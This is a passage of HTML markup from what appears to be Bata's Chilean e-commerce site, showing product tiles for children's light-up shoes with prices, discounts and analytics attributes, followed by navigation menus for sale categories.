    data-categoryurl="https://www.bata.com/cl/infantil/ni%C3%B1o/zapatos/zapatos-con-luces/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Infantil"
    data-category2="Ni&ntilde;o"
    data-category3="Zapatos"
    data-category4="Zapatos con Luces"
    
    data-discount="18000.00"
    data-promotion-name="51% DE DESCUENTO"
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_1811730">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/infantil/ni%C3%B1a/zapatos/zapatos-con-luces/zapatilla-con-luces-para-disney-ni%C3%B1a-3frozen---701M_2025_1811730.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_1811730" aria-label="Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  , ACERO"
        title="Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  , ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwdc81e307/images/tile/1811730_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  , ACERO"
        title="Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  , ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_1811730">
        Bubblegummers
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_1811730"
        data-analytics-product-id="701M_2025_1811730"
        href="/cl/infantil/ni%C3%B1a/zapatos/zapatos-con-luces/zapatilla-con-luces-para-disney-ni%C3%B1a-3frozen---701M_2025_1811730.html"
        aria-labelledby="brand-701M_2025_1811730 product-701M_2025_1811730-name product-701M_2025_1811730-price">
        <div class="cc-tile-product-name" id="product-701M_2025_1811730-name">
            Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  
        </div>
        <span class="sr-only" id="product-701M_2025_1811730-price">
            
                Precio rebajado de $ 32.990 a $ 15.990, descuento del 52 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_1811730" href="/cl/infantil/ni%C3%B1a/zapatos/zapatos-con-luces/zapatilla-con-luces-para-disney-ni%C3%B1a-3frozen---701M_2025_1811730.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="15990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 32.990</span>
                    
                    $ 15.990


                    
                        <span class="badge-alignment-near-price">-52%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_1811730"
    data-name="Zapatilla Con Luces Para Disney Ni&ntilde;a 3Frozen  "
    data-id="701M_2025_1811730"
    data-dimension1="701M_871817302315CC"
    data-dimension2="1811730"
    data-dimension3="701M_2025_1811730"
    data-price="15990"
    data-brand="Bubblegummers"
    data-category="CL_Child_Girl_Footwear_SportsLights"
    data-description="&iexcl;Ilumina cada paso de tu peque&ntilde;a con las Zapatillas Con Luces Infantil Para Ni&ntilde;a 3Frozen de Disney! Dise&ntilde;adas especialmente para ni&ntilde;as, estas zapatillas deportivas combinan un estilo encantador con la magia de Frozen. Fabricadas con un upper sint&eacute;tico y forro de malla, ofrecen comodidad y transpirabilidad. Las luces LED integradas no solo son divertidas, sino que tambi&eacute;n a&ntilde;aden un toque de alegr&iacute;a a sus aventuras. Perfectas para el juego y el d&iacute;a a d&iacute;a, &iexcl;cada paso ser&aacute; un momento m&aacute;gico!"
    data-producturl="https://www.bata.com/cl/zapatilla-con-luces-para-disney-ni%C3%B1a-3frozen---701M_871817302315CC.html"
    data-categoryurl="https://www.bata.com/cl/infantil/ni%C3%B1a/zapatos/zapatos-con-luces/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw6832bddf/images/tile/1811730_1.jpg?sw=200&amp;sh=200"
    data-color="ACERO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Infantil"
    data-category2="Ni&ntilde;a"
    data-category3="Zapatos"
    data-category4="Zapatos con Luces"
    
    data-discount="17000.00"
    data-promotion-name="52% DE DESCUENTO"
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/cl/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#find-store" />
</svg>
                    Tiendas
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/cl/contactanos.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#contact-us" />
</svg>
                Cont&aacute;ctanos
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/cl/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Mi cuenta
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Favoritos
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Ofertas" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Ofertas</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/liquidaci%C3%B3n/mujer/" data-menu-index="2" data-menu-selection="Mujer" aria-label="Mujer" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Mujer</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Sale Mujer</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ofertas Mujer
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/botas-y-botines/" aria-label="Botas y Botines">
                <span class="cc-menu__thirdLevel__title">Botas y Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/ballerinas/" aria-label="Ballerinas">
                <span class="cc-menu__thirdLevel__title">Ballerinas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/mocasines/" aria-label="Mocasines">
                <span class="cc-menu__thirdLevel__title">Mocasines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/zapatos-de-vestir/" aria-label="Zapatos de Vestir">
                <span class="cc-menu__thirdLevel__title">Zapatos de Vestir</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/pantuflas/" aria-label="Pantuflas">
                <span class="cc-menu__thirdLevel__title">Pantuflas</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
    <a href="null" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/liquidaci%C3%B3n/hombre/" data-menu-index="2" data-menu-selection="Hombre" aria-label="Hombre" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Hombre</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Sale Hombre</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ofertas Hombre
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/mocasines/" aria-label="Mocasines">
                <span class="cc-menu__thirdLevel__title">Mocasines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatos-de-vestir/" aria-label="Zapatos de Vestir">
                <span class="cc-menu__thirdLevel__title">Zapatos de Vestir</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatos-de-seguridad/" aria-label="Zapatos de Seguridad">
                <span class="cc-menu__thirdLevel__title">Zapatos de Seguridad</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
    <a href="null" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/liquidaci%C3%B3n/infantil/" data-menu-index="2" data-menu-selection="Infantil" aria-label="Infantil" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infantil</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Sale Infantil</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ni&ntilde;o
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/botas/" aria-label="Botas">
                <span class="cc-menu__thirdLevel__title">Botas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/zapatos/" aria-label="Zapatos">
                <span class="cc-menu__thirdLevel__title">Zapatos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ni&ntilde;a
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/ballerinas/" aria-label="Ballerinas">
                <span class="cc-menu__thirdLevel__title">Ballerinas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/botas/" aria-label="Botas">
                <span class="cc-menu__thirdLevel__title">Botas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/zapatos-2/" aria-label="Zapatos">
                <span class="cc-menu__thirdLevel__title">Zapatos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
